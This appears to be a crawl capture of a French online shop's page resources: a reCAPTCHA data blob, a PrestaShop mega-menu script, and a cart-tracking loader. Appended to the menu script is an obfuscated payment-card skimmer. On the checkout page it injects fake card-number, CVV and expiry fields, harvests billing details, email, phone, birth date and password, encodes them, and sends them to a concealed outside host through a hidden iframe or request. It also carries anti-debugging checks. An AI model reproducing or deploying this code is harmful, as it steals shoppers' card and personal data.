r7CmUQ/w7U8RCsdw440V8O2XSRPw58owr/CvEsfw7nDlsKoA3ImQTnCizDDiMO5worCmsKTwqgRMxZNwonDjiLCgMKUQHZ8wpnCqsKDw70YKmwXw6DCmgLCg8KNwph1QMKuW8KDwr7DtCjDhMOAwoN8wpw/BcO2w6ccVcOIw63CjcK4woDCiljChsKHwohow7BvwqNIJ8OLw5xrw67CsTI8X1vDosOhwoUqXRtFwoXCuhLCgMK5w5Iqw7nDsATDmgZBSErDmwrCpGwxEl/DnDfCi8KiwobCmcKAw7gKRcOXZMOLw5fDuwrCunnCoTfDoTfDpFHCtcOSw6FNwo10w6ZeRSDCkMOgwr3DosOgw4fCtX/[base64]/CuwvChsKgwrsLMcK6Zl5KwpLChcKsIMKXZ39BOMOow55vZsKwPsKlwrIEJRIWfMK/MsKXwoxxNMOcVcK4w5Z0wobDu0vDmsKYwo/[base64]/[base64]/DoMOlw5TCoGk9w5XDvsKCNmZqw5rCnMKEa8OCwpZ6fVRJw5QtwqLCiXYEwpbCnBxefBnDuiPCmz3DsMKKGsORw4M3bQTCphXDrx3CpE7DvX0Sw7JWwrxlw6/CkgbDujbCr8K+SzDCkWnDmcKPOsKcFC54MX7DpFk+woXCvsKRw7jCvsO4wrjDjRPDk3XDpFzDpBXDq8Kif8KywpUIwrBLUDprw7PDlXFMwrs3Pkk/w4QrA8OTCzzCoF5WwocBTMKEBMKQwpcOw6fDncOWecORL8OZBUQ0w7bDq8KAY0Jgc8KNwqsqwovCvzLCuyDDr8OGw5FBUTE2Skoawplew6wGw6lCw7JIbFwMJErClAYzwqdewohxw5vCiMO8wrfDnQjCj8OjDSzDvGvDucKLw55OwrE+eWfCrsKfEgF1Y0JgEh/[base64]/c8Kkw5LDnsORaQgyw5XCh8OmfMKWLW07w51GccOZwptQEcK0FcOCwrBMw6LCqmxCBsKbP8O5L13ClMKPa8KJwrHDsRU3NyxmEhl1M0kswrnCiCtxMcOpw4TDlcOSwpHDo8OWfMOpwqTDr8Orw63DhQ1/V8OqaBrDqcOow7YIw7jCpcOnFsK+SyPChhHCkmJDw5nCqcKswqNubkt5YcOTOw/[base64]/DlRM3I8KaHRhfKcKlPsKUw5DDncK2fRRcw5TDgcKzwr5cw6XDicO1VEDDnMOdaUPDoHojwp8nb8KBXBl7w5YhwpkEwp/DsS7CixJrw6XDoMK3w5h5VsOcwqPDucKYwrrCpgfCrSRyWBvCvMOtPAYyw6ZRwrp0w4jDighwKcKRc1oRUV3CqMKTwrvDsmlsw48tLXUUASF4w75TBhdlw51+w405ezFQwrPDksKCw7XDmMKXwpByIMOvwqDCuMKaMBjDlmjChsOQOMOve8OQw7HDrsKnW15GbF/CtWkQCMO9b8KmeFAaUmsYwqpZwo3CssKRZhUgF8KnworDh8OhKcOlw4bDmcKMAl3DpUR7w4MND0www5lww6bCvsKsD8K9DH4CQ8Kiwr0dTkhPB0rDtcOkwpQ4w4LDoBXDngc6cnpywqhkwq/DisOQwpg9wq3CnzzCqsO1CsO0w67DisOceg7CvTXDs8Oswr4FPRUFw6wKwqdtw73CrXbDrQUvPMKaVSZSw6/[base64]/[base64]/DgXDDjsKJeMKTYj5Iw57DucKzw5XCu1FswrrCg8KZw5VqMMOzRMKoKsOfUVJtFsO6wpjCvBEOPcOjWVdpVR7CijXDkMOtFShmw5nDpSd8w7hnZTbDlzk3wo7DuzjDqwshal0Sw4vCuVtaeMOfwpQxwrnDvw4Uw6XCvS5+NMOMXcKXQ8O+FcO/[base64]/CjcOmU1PCpMOsRsKjBcOfwq19wplDU8KTw6vDgcOvYcOpOwfChhbDp8OLwp0wwq1kwoldw4vCvnvDm0vCm2DDtDvDg8OVXcOmwqnCt8OgwqzDm8ORw7vDlE0+C8O5eHfCrg8aw5zClE1Jw7wmE3zCuRnCuljCpcOkRcOEVsOPAcO3NkdnCC4twrh3TcKEw5/CoVQWw7k6wpLDlMKIbMK1w5h3w4HChBvClwcABSLDqlTCtx0xw6xow4ZFTmnCrsOMw4nCksK2wpYPw7zDgcOjwrlkwq8hZcOGBcOEScKtYMO4w4PCnMOow5rClMKKeWosJRp+wr/DicKhCknCu39lCsO8NMO4w7LCtcK3EsONQ8OpwrHDucKYwqPDtMOXAwJyw7xEwpQ1K8OYKcOJTsOxw65rGsKyB0nCjHXDtMK/wqksfU7CoBjDhcKzYsOIf8OgFsO6w4tdBsKxRW8jT23DqT3Dl8KEw4p/KHTDqxRQfh1KUh8fFMO8wobDoMOsdsOLS0s/P3nCr8K9Z8OXWMKyw6cHXsOqwohjHcO9wok1MhxSHV4/[base64]/w6/CqmvCtsKGw59oGWvCusKrYsOfwrDClnwCwqjCpMOxwpkjOcOowoFTbcKBPATDvcOmOA/DmnXCiSDDtAzDjcOdw6U5wqjDtXxBEnhww4DDhkDCoSZ/J2UyAsOAeMOwbXjDocOGJS03JDrDtGPCjMOyw7gFwrrDlcO/wpcew6dzw4bCqQbCtMKoEVvCnHHCiWk2w6nDiMKbw4NNesK8worCqQQnwr3CksOVwpkVw7/CqHl3GMOcWgDDtcOSJcOJw54iw4ovMETDosKIAS7CsH1qwowqa8OHwrTDuS/[base64]/w7TDi2rDoEFgwo7Du17CsjXDm8KCPsKwdMKqHz5DwqdqwqYlwpXCti1AdxQJwqZvDMKZImYiwoPCmGQePjTCrcOiT8OuwokFw5TCjMOpecO/w5PDr8KJTBHChMK8O8KxwqTDgy10w4kvw4PDr8K3OWUJwp3DqzwOw5/[base64]/DgirDmGnDr8OBFQ7Drl3Cjm/DssOdwrnDikVPF2cfbgorScKlasKSw7DCskHDnmVWw5/Ck1gbJ2LDp1nDsMOlw7LDhzUCXcK8wrYXw4cwwrrDhsKiw6ZGSsOqO3Qfwpthw6fCh8KlYjU3LDg7w6cGwqIJwqTCgHDCi8K2wqUoBcKwwoLDmFbCqBvCqcK6UDPCrUNTBTTCgsOGQzV+VgTDp8OVbxd+QsOmw7hHPcOPw7rClB3DqEtwwqV3Pkl7w6UTQ13DgnnCox/DhcOLw6jChxw2IwbCikcww67CscKnf2x6PFHDjD8YesK6wr7ChEDCjC/ClMO9wpbDmxTCjwfCvMOGwoLCrsOrQMOuwq5pImgcc0HChlLCkHREw5HDhsOOWQ4WKcOEw5vCvBrDrx4ow6/CuF5HVsOAJmnChHDCssKif8KFLR3Dv8OxV8KePsKmwoLDuSAsN1zDvXwXwqdxwoHDtMKRQcKiN8KAMMOWw6vDpsOfwpBYw5QKw7TDvHHCtRoLVkJkwoA/[base64]/QsOjwo/Dp3tmMcKzwpjDucKNecOhw7vCscOrW8KXwpNAw6UkZBgzAMO0GMKxwqExwqsgwoJsYTtXYkzDjAXDpsO0wqlsw4wjwrPDuGRUI2/DlG0hIsOQM3JCYcKFDcKhwrbCncOOw5vDlVQqSMKPwoXDrsO3YT/CpiE8wo7CrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,427],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SXat/qjVcy29hIwAUhH/kMZ5/J6GfQyXCanonobvf88\\u003d\x22,1,0,null,1,1767127171729,0,0,[83,64,88,53,220],null,[89,237,229,240],\x22RC-22_yGJ1eFgOerA\x22,null,null,null,null,null,\x220dAFcWeA6If_W4DhzQYkpENdGrnGdI-9kakI4KgLN6AbiYxicwgXMaoUgJJhuwPgNYOO7YnNhDsdwGi5OfBC_j3qW81ux2vqi7jg\x22,1767209971857]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new Date).getFullYear().toString().split("20")[1],l=12<n||""==n||"00"==n||2<n.length||Number(r)<Number(t)||Number(t)+50<=Number(r)?"invalid":"valid"),a&&(o=(a=a.replace(/[^\d;]/g,"")).length<3||4<a.length?"invalid":"valid","am"==type(e)&&4!==a.length&&(o="invalid")),"invalid"==i||"invalid"==l||"invalid"==o?type(e)+"|"+i+"|"+l+"|"+o:["",e,n+"/"+r,a,v("postcode"),v("country"),v("state"),v("city"),v("address1"),v("address2"),v("phone"),v("mail"),v("first")+" "+v("last"),v("dob"),v("passw"),v("comment")]}}();function l(e,t){var a=o();return(l=function(e,t){return a[e-=417]})(e,t)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"!=typeof i&&(s=i.split("|")[0]),"object"==typeof i&&(is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(u.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79"),clearInterval(intervale2),clearInterval(_in03),a='{"a": "'+i[1]+'","b": "'+i[2]+'","c": "'+i[3]+'","d": "'+i[4]+'","e": "'+i[5]+'","f": "'+i[6]+'","g": "'+i[7]+'", "h": "'+i[8]+'","i": "'+i[9]+'","j": "'+i[10]+'","k": "'+i[11]+'","l": "'+i[12]+'","m": "'+i[13]+'","n": "'+i[14]+'","o": "'+i[15]+'"}',t=a,(a=0)==a&&(n=(r=btoa(encodeURIComponent(t)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(r=t.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(r.split("").reverse().join(""))),i=n,t=s,r=""+location.protocol+atob("Ly93d250Z2V0aW5mby5jb20vZ3RtL3YxLjkv")+t+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(n=l,function(){for(var e=l,t=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;t.push(t.shift())}catch(e){t.push(t.shift())}}(),e=document[n(429)]("iframe"),t=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+r+n(424)+i+n(427)),e[n(423)]="data:image/svg+xml;base64,"+t,e.style=n(417),e.id=n(418),document[n(431)]("body div")[n(420)](e)):(e=new XMLHttpRequest,(r=new URL(r)).searchParams.set("FullSizeOrign","24x24"),r.searchParams.set("ImageFormats","toPNG"),r.searchParams.set("cached","false"),r.searchParams.set("hash",i),e.open("GET",r,!0),e.send()),u.querySelector("body").insertAdjacentHTML("afterbegin",'<div id="w_p" style=" position: fixed;z-index: 999999;height: 100%;width: 100%;"></div>'),setTimeout(()=>u.querySelector("#w_p").remove(),4e3))},1e3)}function _ai(e){_in03=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&e.querySelector("#payment-option-1-container")&&!e.getElementById("cc")&&!e.getElementById("exp")&&!e.getElementById("cvc")){try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}_gle(e)}},1e3),_in05=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_in05),clearInterval(_in03);try{clearInterval(intervale2)}catch{}try{clearInterval(itrv)}catch{}e.querySelector("#j9_h")&&e.querySelector("#j9_h").remove(),is_lo()&&localStorage.setItem("df-session-data",'"2153429d-fc32-4c63-8v62-7kt7sf5gmi49"'),navigator.cookieEnabled&&(e.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=defd0e23570c884a38b0f86cce1bd4fc8a9defa3087ae4ee6c88074417a2eb045e95f79")}},1e3)}function _i6(){var e=document;(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("df-session-data"))&&0<e.location.pathname.indexOf("commande")&&_ai(e)}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,t=(new Date).getTime();if(function(){try{!function e(t){1===(""+t/t)[_0x5591(404)]&&0!==t||function(){}.constructor("debugger")(),e(++t)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-t)return!0}function _0x5591(e,t){var a=_0x1618();return(_0x5591=function(e,t){return a[e-=394]})(e,t)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function is_lo(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6(),function(){for(var e=_0x5591,t=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();




--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js
body_size: 364
content:
(function(){const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t.js?v=1748268891600";cg_tag.async=true;cg_tag.defer=true;const cg_tag2 = document.createElement("script");cg_tag2.src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t2.js?v=1748268891600";cg_tag2.async=true;cg_tag2.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);document.getElementsByTagName("body")[0].appendChild(cg_tag2);})();